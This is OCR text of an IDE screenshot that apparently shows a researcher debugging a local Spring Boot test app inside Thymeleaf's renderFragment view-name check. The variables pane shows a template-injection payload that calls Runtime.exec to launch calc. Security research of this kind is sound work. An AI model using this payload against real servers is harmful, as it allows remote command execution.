 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help springboot - ThymeleafView.java [Maven: org.thymeleaf:thymeleaf-spring5:3.0.12.RELEASE]
g5-3.0.12.RELEASE.jar org thymeleaf spring5 view ThymeleafView renderFragment SpringbootApplication JRebel
Project ServletInvocableHandlerMethod.java ThymeleafController.java DispatcherServlet.java ThymeleafView.java
springboot D:\this_is_feng\java\springbo
StandardExpressionParser.java SPELVariableExpressionEvaluator.java Expression.java SimpleExpression.java
VariableExpression.java SpringStandardExpressionUtils.java
.idea
.mvn
src
main
java
com.example.springboot
controller
HelloController
ThymeleafController
SpringbootApplication
resources
templates
user.en
welcome.html
application.yml
test
Reader Mode
270 } else {
271 // Template name contains a fragment name, so we should parse it as such
272
273 // A check must be made that the template name is not included in the URL,
274 // no code to be executed comes from direct user input.
275 SpringRequestUtils.checkViewNameNotInRequest(viewTemplateName, request);
276
277 final IStandardExpressionParser parser = StandardExpressions.getExpressionP
278
279 final FragmentExpression fragmentExpression;
280 try {
281 // By parsing it as a standard expression, we might profit from the exp
Project
Structure
Favorites
JRebel
Database
Maven
Debug: SpringbootApplication
Debugger Console Actuator
Frames
"http-nio-8081-..."main": RUNNING
renderFragment:275, ThymeleafView (org.thymeleaf.spri
render:190, ThymeleafView (org.thymeleaf.spring5.view)
render:1401, DispatcherServlet (org.springframework.we
processDispatchResult:1145, DispatcherServlet (org.sp
doDispatch:1084, DispatcherServlet (org.springframewor
doService:963, DispatcherServlet (org.springframework.
processRequest:1006, FrameworkServlet (org.springfram
Variables
this = {ThymeleafView@7715}
markupSelectorsToRender = null
model = {ModelMap@7720} size = 0
request = {RequestFacade@7622}
response = {ResponseFacade@7623}
servletContext = {ApplicationContextFacade@6802}
viewTemplateName = "./__${T (java.lang.Runtime).getRuntime().exec("calc")}__::feng"
viewTemplateEngine = {SpringTemplateEngine@6803}
mergedModel = {HashMap@7721} size = 4
Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring 1 Event Log JRebel Console
All files are up-to-date (21 minutes ago) 275:57 (25 chars)